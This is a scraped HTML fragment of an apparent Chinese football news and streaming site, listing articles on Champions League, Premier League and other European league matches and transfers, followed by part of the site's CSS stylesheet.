		<a target="_blank" href="http://h7syw.720ka.com/post/301.html" title="一场2-1诞生夺冠大热门：豪取欧冠4连胜，把曼城巴黎皇马挤在身后">一场2-1诞生夺冠大热门：豪取欧冠4连胜，把曼城巴黎皇马挤在身后</a>
	</h2>	
	<figure class="qxbzcvhmpk jgdurhntso thumbnail donjtrhgus xkvhczmqpb">
		<a target="_blank" href="http://h7syw.720ka.com/post/301.html" title="一场2-1诞生夺冠大热门：豪取欧冠4连胜，把曼城巴黎皇马挤在身后">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-06/690c326c66764.jpeg" alt="一场2-1诞生夺冠大热门：豪取欧冠4连胜，把曼城巴黎皇马挤在身后">
		</a>
	</figure>
	<div data-rows="4" class="qxvbzhmcpk vqczkphmbx excerpt drtgoshjnu xcvzbkhmqp">
		欧冠联赛阶段第4轮的一场比赛展开争夺，国际米兰在主场迎战阿拉木图凯拉特。国际米兰前10场联赛取得7胜3负的战绩，排名第2，只落后榜首的那不勒斯1个积分。在欧冠赛场，国际米兰踢出了非常亮眼的成绩，前3场小组赛都赢了，而且都完成零封，非常不可思议。如今再次来到欧冠，国际米兰面对的是总身价只有1273万欧元的阿拉木图凯拉特。结果，国...	</div>
	<div class="dtrnhguosj zqkchbmpv clear gsdturjohn hjusrotgdn"></div>
	<div class="dghrotsnj chvpzxqmkb metaInfo goudnstrjh hoguntrdsj">
		<span class="dhgjtsrnou urdngthojs date djuogrstn mvxkhqbcp">
			<time pubdate="2025-11-06 13:30:20">2025-11-06 13:30:20</time>
		</span>
		<span class="hdurnotgsj hsdogntrj cat dhngurtjso kvpqbxhmc">
			<a target="_blank" href="http://h7syw.720ka.com/yc/" title="英超">英超</a>
		</span>
		<span class="hdgtnrsuoj hjrgnsuotd views cvmbkhqpx bqpxhvmkc">544</span>
	</div>
</article>					
				<article class="ghtdounrjs jgotudsrn blogItem cpbvxzmhqk vqpzxchmbk">
		
	<h2 data-rows="1" class="gdnrusthjo jdnhosrtg title cmzqkphvxb bczhkvmqxp">
		<a target="_blank" href="http://h7syw.720ka.com/post/300.html" title="皇马新引援计划曝光！法甲球员+金靴射手齐聚">皇马新引援计划曝光！法甲球员+金靴射手齐聚</a>
	</h2>	
	<figure class="gstujrdohn jtgrushond thumbnail qvczxpmhkb hsruntgojd">
		<a target="_blank" href="http://h7syw.720ka.com/post/300.html" title="皇马新引援计划曝光！法甲球员+金靴射手齐聚">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-06/690c326bdde2a.jpeg" alt="皇马新引援计划曝光！法甲球员+金靴射手齐聚">
		</a>
	</figure>
	<div data-rows="4" class="gtnrjoshd wzafmtseqc excerpt gnrjtohsd jtdrhsgoun">
		本赛季迄今为止，哈维·阿隆索的执教表现受到了广泛认可。尽管偶尔也会遭遇挫败，但整体上来看，皇马展现出了应有的竞争力。然而，球队依然存在明显短板，因此弗洛伦蒂诺再次将目光投向转会市场。01 中场核心升级引入天才后腰在中场配置方面，皇马拥有不少选手，特别是后腰位置有琼阿梅尼、卡马文加、巴尔韦德和塞巴略斯等球员。然而，除了塞巴略斯之...	</div>
	<div class="dsuhtrognj cxqbhmkpv clear gojsrdtun hugjdortns"></div>
	<div class="xzmcbqhvpk dogsturjhn metaInfo jtgruhdons gonustrhdj">
		<span class="bhkmqxvcp drohnjtgsu date jdnugtrsho qcbmvkhxp">
			<time pubdate="2025-11-06 13:30:19">2025-11-06 13:30:19</time>
		</span>
		<span class="vqmphcxkzb dsngojtrhu cat qvkzxbhmcp gtjdosrhnu">
			<a target="_blank" href="http://h7syw.720ka.com/fj/" title="法甲">法甲</a>
		</span>
		<span class="xzchpmqvbk gondhsjtru views cmbvkphqzx dsrujntgo">541</span>
	</div>
</article>								<div id="pagenavi">
					
  	<a title="‹‹" href="http://h7syw.720ka.com/"><span class="hujtogrdsn gnrhjutods page tzfwsaqecm gthndurosj">‹‹</span></a>
    	<span class="kxhpzcmqbv dhsotnjrgu page now-page hgnrtjsdo htudnrgjos">1</span>
    	<a title="2" href="http://h7syw.720ka.com/page_2.html"><span class="mvcqxhpzkb dnguotrshj page hdtsrguonj gudtjroshn">2</span></a>
    	<a title="3" href="http://h7syw.720ka.com/page_3.html"><span class="mqbkzhvpxc dnjstugro page dtngjrhos dgorjsnthu">3</span></a>
    	<a title="4" href="http://h7syw.720ka.com/page_4.html"><span class="horujndtgs gsurtodjhn page pzqbvhmxkc dtnhjgruso">4</span></a>
    	<a title="5" href="http://h7syw.720ka.com/page_5.html"><span class="houngrstdj gsrjhontdu page pvmkbzhqcx dohrujtgsn">5</span></a>
    	<a title="6" href="http://h7syw.720ka.com/page_6.html"><span class="dujogtrhns stdojgrhun page gjutrhsodn hsdorntgj">6</span></a>
    	<a title="7" href="http://h7syw.720ka.com/page_7.html"><span class="gtnjrhdos qbvhmxzkcp page gjorstdun xpqkvchmzb">7</span></a>
    	<a title="8" href="http://h7syw.720ka.com/page_8.html"><span class="gtusnrhodj ckzbvhmqxp page drugntjhso bhzpqcmxvk">8</span></a>
    	<a title="9" href="http://h7syw.720ka.com/page_9.html"><span class="ghrtsodnj vqhpkcmzb page dosrtgjn xvqbhzkpmc">9</span></a>
    	<a title="10" href="http://h7syw.720ka.com/page_10.html"><span class="ghdotrsjn vqbpkcmxh page dorusntgj xczqkmvbhp">10</span></a>
    	<a title="›" href="http://h7syw.720ka.com/page_2.html"><span class="dtorhngsju zqcmpkxhvb page qmzhcvpkb xbcqmhvkzp">›</span></a>
    	<a title="››" href="http://h7syw.720ka.com/page_31.html"><span class="dgojustrn chkqvpmbz page grthjodusn xbzqmphvkc">››</span></a>
  				</div>
			</section>			
		</div>		
		<div class="dhgsjtorun wmsqeftcza box space cvzhmqkxpb phxzcmqvkb"></div>
<div class="xqchbmvpk hotsjrgnud box sidebar right dhojugstrn cmqatsfzwe" id="sideRight">
	

<section class="xhzmqkbcpv hjrtugdons widget divCmt djohsutrgn bkzqhvmcp">
<h3 class="ghsuntrjod vqxbhzpcmk boxTitle dsgnotrhuj jortgunhsd">热评文章</h3>
<div class="gdunotsrhj jdgnsutrho textwidget cphmbxqzvk vpqhbmcxk">
<div class="gjhtudnrso vhmqpkczbx owl-carousel gjnoursthd xpvzkmchqb"><article class="durogshtnj mtfsqwzeca item godhnjtrsu hurgdtjnos"><figure class="dughnstrjo wmzeftsac thumbnail goshdtrunj xzbvchpmqk"><a target="_blank" href="http://h7syw.720ka.com/post/256.html" title="前英超队破产，球迷花23万欧买周边拯救球队，泰国老板被扫地出门"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-10-28/6900a946ec023.jpeg" alt="前英超队破产，球迷花23万欧买周边拯救球队，泰国老板被扫地出门"/></a></figure><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/256.html" title="前英超队破产，球迷花23万欧买周边拯救球队，泰国老板被扫地出门">前英超队破产，球迷花23万欧买周边拯救球队，泰国老板被扫地出门</a></h4><div class="xkmpzbhqcv donurtghsj meta jtonsdrgh ghountrdsj">0</div></article>
<article class="vmbphxqkc dstgojnrh item vcbpzhmqxk gdsjrntuho"><figure class="vbkqzhmcp dsngutrohj thumbnail qcmvzhkpb gtrunhdsjo"><a target="_blank" href="http://h7syw.720ka.com/post/257.html" title="意甲联赛：莱切主场交锋五连败，那不勒斯霍伊伦德复出"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-10-28/6900a948662c4.jpeg" alt="意甲联赛：莱切主场交锋五连败，那不勒斯霍伊伦德复出"/></a></figure><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/257.html" title="意甲联赛：莱切主场交锋五连败，那不勒斯霍伊伦德复出">意甲联赛：莱切主场交锋五连败，那不勒斯霍伊伦德复出</a></h4><div class="hujrndstgo gohrsntudj meta snjtdhrgo duostrghjn">0</div></article>
<article class="huodsgjtrn gotsrjhund item honsdtrgj czkbvmxqhp"><figure class="osrhngtdju cxbkvhpmq thumbnail hgrudostnj xhmkczqpbv"><a target="_blank" href="http://h7syw.720ka.com/post/2.html" title="欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-26/68ad7e9e44461.jpeg" alt="欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人"/></a></figure><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/2.html" title="欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人">欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人</a></h4><div class="mpczqkvhxb dnthjorgs meta hudsnjtrgo gunhrstjod">0</div></article>
<article class="oshgntrudj dnrtjohgs item dtnhgjors dghrjtnous"><figure class="hojsurtgdn qzmcvhxbkp thumbnail uhtdrgnsoj dtsjuonrgh"><a target="_blank" href="http://h7syw.720ka.com/post/258.html" title="法甲：里昂超预期发挥已到瓶颈，白堡青年近卫军以逸待劳"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-10-28/6900a948e591a.jpeg" alt="法甲：里昂超预期发挥已到瓶颈，白堡青年近卫军以逸待劳"/></a></figure><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/258.html" title="法甲：里昂超预期发挥已到瓶颈，白堡青年近卫军以逸待劳">法甲：里昂超预期发挥已到瓶颈，白堡青年近卫军以逸待劳</a></h4><div class="hrgndsotj gshorjdtun meta phmcxkqvbz dugtrhnosj">0</div></article>
<article class="czhvkbqmxp chzbxmqkpv item gntosjdru hrsondtgj"><figure class="gtdojrnhs qbxcmhkpv thumbnail gjhsdnourt hsojgurtdn"><a target="_blank" href="http://h7syw.720ka.com/post/3.html" title="利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68adef1e4b6c0.jpeg" alt="利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀"/></a></figure><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/3.html" title="利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀">利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀</a></h4><div class="gdhosjnrt cvhkmqbp meta drnjstghou bxhqzvkmpc">0</div></article>
</div></div>
</section>

<section class="gjtdourns jdohtnrgus widget divHot dohtgnsurj xmqhvbkzcp">
<h3 class="gsojntrhdu jgshrtdnuo boxTitle drnsojhtg gsujndotr">热门文章</h3>
<ul>
<li><figure class="cxbkmhqpzv pvkcqhmzb thumbnail qmbhcpvzkx xbvchqzmkp"><a target="_blank" href="http://h7syw.720ka.com/post/2.html" title="欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-26/68ad7e9e44461.jpeg" alt="欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人"/></a></figure><div class="dgjunhstro dtghnsrjo text grjdhoutns hnodugjtrs"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/2.html" title="欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人">欧冠赛场上的新旧碰撞：阿拉木图凯拉特VS凯尔特人</a></h4><div class="dgusrtnhoj zphcvmqkb meta views dngotrhjus mkxhqvpbzc">909</div></div></li>
<li><figure class="xcmqpzbhvk hutrdgnjos thumbnail dhujnrtgso khbmqcpvx"><a target="_blank" href="http://h7syw.720ka.com/post/3.html" title="利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68adef1e4b6c0.jpeg" alt="利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀"/></a></figure><div class="hdgstjrno hjrgdstoun text djontsrgu bzhqpmvxck"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/3.html" title="利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀">利物浦队一块砖！索博客串右后卫完美发挥，灵性一漏造就绝杀</a></h4><div class="qmvhpbzck cmxvqpzhkb meta views jdnsorhtgu gdonjtrhsu">904</div></div></li>
<li><figure class="jhntdorgs dsotrughjn thumbnail jthnsrgod grjtdohusn"><a target="_blank" href="http://h7syw.720ka.com/post/6.html" title="西甲第二轮巴塞罗那绝杀莱万特！赛后巴萨收获2好1坏消息"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68adef2018d1c.jpeg" alt="西甲第二轮巴塞罗那绝杀莱万特！赛后巴萨收获2好1坏消息"/></a></figure><div class="bczvqmhxkp drthjongs text cbxzkhmqpv gdshujntro"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/6.html" title="西甲第二轮巴塞罗那绝杀莱万特！赛后巴萨收获2好1坏消息">西甲第二轮巴塞罗那绝杀莱万特！赛后巴萨收获2好1坏消息</a></h4><div class="jtugrdsohn gnshjdtruo meta views zcfeqmwats gtdhrosjn">892</div></div></li>
<li><figure class="hudsrjtgno qkhxpmcbv thumbnail cqmvkbzhxp dsunthgrjo"><a target="_blank" href="http://h7syw.720ka.com/post/13.html" title="打强队隐形不敢罚点球！英超射手王哈兰德为何老掉链子？"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68aeec418e2d2.jpeg" alt="打强队隐形不敢罚点球！英超射手王哈兰德为何老掉链子？"/></a></figure><div class="ghuortnjsd jdurhtgosn text drostguhnj bhzpcvkmqx"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/13.html" title="打强队隐形不敢罚点球！英超射手王哈兰德为何老掉链子？">打强队隐形不敢罚点球！英超射手王哈兰德为何老掉链子？</a></h4><div class="grtusjdno jthuorgdsn meta views dsjontrgu vqhmpcxkb">892</div></div></li>
<li><figure class="gdjrnuthso jdosrtgun thumbnail gnjurthdos hrdngtjuos"><a target="_blank" href="http://h7syw.720ka.com/post/4.html" title="天王盖地虎！吉鲁近39岁高龄回归五大联赛 法甲补时绝杀+连场破门"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68adef1e8b189.jpeg" alt="天王盖地虎！吉鲁近39岁高龄回归五大联赛 法甲补时绝杀+连场破门"/></a></figure><div class="dsoughrtnj cqbmkzxhvp text gonsdrthuj hudongrjts"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/4.html" title="天王盖地虎！吉鲁近39岁高龄回归五大联赛 法甲补时绝杀+连场破门">天王盖地虎！吉鲁近39岁高龄回归五大联赛 法甲补时绝杀+连场破门</a></h4><div class="czmqhbvkxp dghjstroun meta views qbkpmcxhzv xzvpbqmhkc">887</div></div></li>
<li><figure class="hdourgtjns hjgdrtuosn thumbnail dnhgrstuoj rjhnsugtod"><a target="_blank" href="http://h7syw.720ka.com/post/15.html" title="欧冠附加赛激战今日开启！四场对决看点解析及观赛指南"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68aeec4299534.jpeg" alt="欧冠附加赛激战今日开启！四场对决看点解析及观赛指南"/></a></figure><div class="xhvqkbzpmc hgotsdjrnu text cbvmqzhkxp rgnsdtjho"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/15.html" title="欧冠附加赛激战今日开启！四场对决看点解析及观赛指南">欧冠附加赛激战今日开启！四场对决看点解析及观赛指南</a></h4><div class="qzpxkmbhcv xhpzmqckvb meta views grsjhuotnd xbzhqvmckp">885</div></div></li>
<li><figure class="dgjnrutos pzvhkcmqxb thumbnail gsujrdtnho horsugntdj"><a target="_blank" href="http://h7syw.720ka.com/post/7.html" title="尤文边卫坎比亚索遭禁赛2场！意甲首轮红牌背后的战术思考与影响"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68adef22810d4.jpeg" alt="尤文边卫坎比亚索遭禁赛2场！意甲首轮红牌背后的战术思考与影响"/></a></figure><div class="cbzvkqhmp pvcqkbhmxz text gsrdutohnj hourtgjdns"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/7.html" title="尤文边卫坎比亚索遭禁赛2场！意甲首轮红牌背后的战术思考与影响">尤文边卫坎比亚索遭禁赛2场！意甲首轮红牌背后的战术思考与影响</a></h4><div class="hurgdtnosj gojndthrsu meta views qczvhpmkxb gtjrnsduho">876</div></div></li>
<li><figure class="hstnuogrdj gjshntrdo thumbnail cmvqhbxkp qchxmpzvbk"><a target="_blank" href="http://h7syw.720ka.com/post/5.html" title="那不勒斯4500万抢下霍伊伦，前锋补强迎来关键倒计时"><img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-08-27/68adef1f3d77c.jpeg" alt="那不勒斯4500万抢下霍伊伦，前锋补强迎来关键倒计时"/></a></figure><div class="hsgdjntro gjrhsduton text jtsdnrguho gnsojtrduh"><h4 data-rows="2"><a target="_blank" href="http://h7syw.720ka.com/post/5.html" title="那不勒斯4500万抢下霍伊伦，前锋补强迎来关键倒计时">那不勒斯4500万抢下霍伊伦，前锋补强迎来关键倒计时</a></h4><div class="xkzcqphmvb dogjhtrsn meta views vczkhxpmqb ghorntdsuj">862</div></div></li>
</ul>
</section>

<section class="xqkmhzcvbp ckpbzhxmqv widget divStatistics vqbxhmzpck ghotsrdjn">
<h3 class="xkqmhcvzpb gujshdtrno boxTitle chkmvbqpx cqhbmkvpx">站点信息</h3>
<ul>
	
<li>文章总数:162</li>
<li>页面总数:1</li>
<li>分类总数:7</li>
<li>标签总数:0</li>
<li>评论总数:0</li>
<li>浏览总数:20102</li>
</ul>
</section>
</div>	</div>
		<section id="links">
		<div class="hndtuogsrj grsdjhtoun inner zvbhpmqxkc dhtsnroguj">
			<h3>友情链接：</h3>
			<ul>
							</ul>
		</div>
	</section>
	</main>

<footer>
		<div id="footer">
		<div class="hnuogrtsdj qmhxkcvpzb inner ghotrudjsn vczxqkhmpb">
						<div id="logoIcon">
				<div class="ztwfsqmcea vzpkqchmbx icon qkhxbmzpcv vhpmzqxbkc">
					<img src="http://h7syw.720ka.com/zb_users/upload/2025/08/202508281756380642756824.png" alt="世预赛直播_世预赛直播在线观看_世预赛免费高清直播平台"/>
				</div>
			</div>
						<div id="copyright">
				<p>Copyright© 2022-2026 世预赛直播_世预赛直播在线观看_世预赛免费高清直播平台 版权所有 <a href="/sitemap/sitemap.xml" target="_blank">XML地图</a></p>
				<p> Powered By <a href="https://www.zblogcn.com/" target="_blank">Z-Blog</a>. Theme By <a target="_blank" href="https://www.muziang.com/" title="zblog主题">MUZIANG</a></p>
			</div>
		   	<div id="social">
				<ul>
																									<li class="cpvqbkhmxz vbhqcxmzpk qq qczvbpxhmk jdtsnguro">
												<a rel="nofollow" href="tencent://message/?Menu=yes&uin=46571328&Site=http://h7syw.720ka.com/" title="QQ">QQ</a>
											</li>
									</ul>
			</div>
		</div>
	</div>
</footer>
<script src="http://h7syw.720ka.com/zb_users/theme/mzaorigin/scripts/owl.carousel.min.js"></script>
<script>
	var _url = 'http://h7syw.720ka.com/';
</script>
<script src="http://h7syw.720ka.com/zb_users/theme/mzaorigin/scripts/muziang.js"></script>
</body>
</html><!--173.96 ms , 7 queries , 3508kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://h7syw.720ka.com/zb_users/theme/mzaorigin/style/style.css
body_size: 10603
content:
/*
Website Url:https://www.muziang.com/
*/
*{-webkit-tap-highlight-color:transparent;}
article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block;}
div,html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,hr,button,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,main,.muziang{margin:0;padding:0;}
body{background-color:#fafafa;font:16px/1.875em 'Arial','Microsoft Yahei','sans-serif';color:#333;word-break:break-all;text-align:justify;}
a{text-decoration:none;outline:none;color:#333;}
a:hover{color:#d83d30;}
input,textarea{-webkit-appearance:none;appearance:none;border:none; font-family: inherit; font-size: 1em;}
input:focus,textarea:focus{outline:none;}
li{list-style:none;}
a img{border:none;}
img{max-width:100%; vertical-align: middle;}
table{background-color:transparent;border-spacing:0;border-collapse:collapse;width:100%;border-top:solid 1px #e4e4e4;border-left:solid 1px #e4e4e4;box-sizing:border-box;}
table th{background-color:#f9f9f9;text-align:center;box-sizing:border-box;}
table td,table th{padding:10px 1%;border:1px solid #e4e4e4;box-sizing:border-box;}
/*rows*/
[data-rows] {display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}
[data-rows="1"]{display: block; white-space: nowrap;}
[data-rows="2"]{line-clamp:2; -webkit-line-clamp:2;}
[data-rows="3"]{line-clamp:3; -webkit-line-clamp:3;}
[data-rows="4"]{line-clamp:4; -webkit-line-clamp:4;}
[data-rows="5"]{line-clamp:5; -webkit-line-clamp:5;}
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%;z-index:1; overflow: hidden;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-touch-callout:none;}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut{
    0%{opacity:1}
    100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-nav button { position: absolute; top: 50%; display: block; transform: translateY(-50%); width: 30px; height: 40px; background: rgba(0, 0, 0, .35) no-repeat center center; background-size: contain; opacity: .5; color: #fff; font-size: 0; line-height: normal; transition: all .3s; border:none;}
.owl-nav .owl-prev { left: -30px; }
.owl-nav .owl-next { right: -30px; }
.owl-carousel:hover .owl-prev { left: 0; }
.owl-carousel:hover .owl-next { right: 0; }

.owl-nav span { display: block; width: 13px; height: 21px; position: absolute; left: 50%; margin-left: -6.5px; top: 50%; transform: translateY(-50%); background: url(images/icon_arrow.png) no-repeat 0 100%; background-size: 100% auto; }
.owl-nav .owl-next span { background-position: 0 0; }

.owl-dots { position: absolute; left: 50%; bottom: 0; width: auto; transform: translateX(-50%); margin-bottom: 3.125%; font-size: 0; line-height: normal; text-align: center; }
.owl-dots .owl-dot { display: inline-block; margin: 0 5px; }
.owl-dots .owl-dot span { display: block; width: 8px; height: 8px; background-color: #fff; transition: width .3s; border-radius: 50%; transition: all .3s;}
.owl-dots .active span {background-color: #3796f6; }

.owl-load {background-color: #f9f9f9; position: relative; }
.owl-load span { display: block; position: absolute; left: 0; top: 50%; width: 100%; transform: translateY(-50%); font-size: 36px; line-height: 1.125em; color: #999; text-align: center; }


/*gold*/
.inner{width:90%;max-width:1440px;margin:0 auto;}
.submit{cursor:pointer;}
.clear{clear:both;}
.rows{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;}

/*thumbnail*/
.thumbnail{position:relative;overflow:hidden;}
.thumbnail a{display:block;padding-bottom:75%;position:relative;overflow:hidden;background:no-repeat center center;background-size:cover;}
.thumbnail img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;transition:transform .3s;object-fit:cover; font-size: 12px; line-height: 1.35em; color: #999; text-align: center;}
.thumbnail img:hover{transform:scale(1.1,1.1);}

/*box*/
.boxTitle{font-size:16px;line-height:1.125em;color:#364e65;border-bottom:1px solid rgba(133,153,171,0.2);padding:20px;position:relative;}
.boxTitle:before{width:3px;height:14px;background-color:#3796f6;border-radius:1.5px;content:'';display:block;position:absolute;left:10px;top:50%;transform:translateY(-50%);}

/*header*/
#header{background-color:#2d2f32;}
#header .inner{position:relative;}
#blank{height:80px;}

/*logo*/
#logo{padding:17px 0;float:left;width:160px;}
#logo a{display:block;padding-bottom:22.5%;background:url(images/logo.png) no-repeat left center;background-size:contain;overflow: hidden;}
#logo i {display: block; position: absolute; left:0; top:0; width: 100%; height: 100%; text-indent: -9999em; overflow: hidden;}
/*search*/
#search{float:right;overflow:hidden;padding:15px 0;width:20.834%;}
#search .input{background-color:#424447;padding-right:45px;position:relative;border-radius:4px;}
#search .text{height:24px;line-height:24px;width:90%;padding:8px 5%;font-size:14px;background-color:transparent;color:#fff;display:block;}
#search .submit{position:absolute;right:0;top:0;width:45px;height:100%;background:url(images/icon_search_gray.png) no-repeat center center;background-size:45% auto;}
#search .submit:hover{opacity:.85;}

/*topBtn*/
#topBtn{display:block;padding:17px 0;float:right;display:none;}

/*navBtn*/
#navBtn{background-color:#3796f6;border-radius:3px;width:32px;height:32px;overflow:hidden;position:relative;cursor:pointer;}
#navBtn i{display:block;width:56%;height:2px;background-color:#fff;position:absolute;left:22%;top:50%;transform:translateY(-50%);transition:background .3s;}
#navBtn i:before,#navBtn i:after{width:100%;height:2px;background-color:#fff;content:'';display:block;position:absolute;left:0;transition:all .3s;}
#navBtn i:before{bottom:7px;}
#navBtn i:after{top:7px;}
#navBtn.active i{background-color:#3796f6;}
#navBtn.active i:before{transform:rotate(45deg);bottom:0;}
#navBtn.active i:after{transform:rotate(-45deg);top:0;}

/*nav*/
#nav{margin:0 20.834% 0 160px;}
#nav ul{text-align:center;line-height:normal;}
#nav li{display:inline-block;line-height:36px;font-size:16px;position:relative;padding:17px 2%;}
#nav li a{color:#dadada;display:block;}
#nav li.on > a,#nav li.cur > a{color:#3796f6;}
#nav li ul{position:absolute;left:0%;top:100%;width:100%;background-color:#fff;box-shadow:0px 3px 3px rgba(133,153,171,0.2);padding:8px 0;display:none;z-index:6;border-radius:0 0 4px 4px;}
#nav li li{padding:0;display:block;font-size:14px;line-height:1.5em;}
#nav li li a{color:#333;padding:5px;}

/*wrapper*/
#wrapper{padding:20px 0;}
#container{display:table;table-layout:fixed;}
#container .box{display:table-cell;vertical-align:top;background-color:#fff;border:1px solid rgba(133,153,171,0.2);border-radius:4px;box-shadow:0 2px 26px 0 rgba(133,153,171,0.1)}
#container .space{width:1.389%;background-color:transparent;border:none;}
.sidebar{width:20.834%;}

/*slides*/
#slides{padding:20px;border-bottom:1px solid rgba(133,153,171,0.2);}
#slides .owl-carousel{overflow:hidden;}
#slides .item{background:no-repeat center center;background-size:cover;padding-bottom:45%;position:relative;overflow:hidden;}
#slides .item a{display:block;position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;text-indent:-9999em;}
#slides .item span{position:absolute;left:0;bottom:0;width:90%;padding:5px 5%;font-size:14px;display:block;line-height:2em;overflow:hidden;text-overflow:ellipsis;text-align:center;color:#fff;font-family:'Microsoft Yahei Lighter';letter-spacing:1px;background-color:rgba(0,0,0,.3);}
#slides .load{padding-bottom:45%;}

/*metaInfo*/
.metaInfo{color:#8599ab;overflow:hidden;font-size:14px;line-height:1.5em;margin-top:20px;border-top:1px solid rgba(133,153,171,0.2);padding-top:15px;}
